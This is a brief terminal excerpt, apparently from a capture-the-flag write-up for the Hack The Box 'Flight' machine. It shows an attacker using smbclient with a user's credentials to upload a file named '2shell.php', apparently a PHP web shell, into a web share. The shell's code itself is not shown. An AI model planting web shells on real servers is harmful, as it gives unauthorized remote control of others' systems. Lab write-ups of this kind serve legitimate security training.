 ┌──(widgeon㉿widgeon)-[~/Documents/htb/flight/openme]
└─$ smbclient //flight.htb/Web -U c.bum
Password for [WORKGROUP\c.bum]:
Try "help" to get a list of possible commands.
smb: \> cd flight.htb\
smb: \flight.htb\> put 2shell.php
putting file 2shell.php as \flight.htb\2shell.php (52.9 kb/s) (average 52.9 kb/s)
smb: \flight.htb\>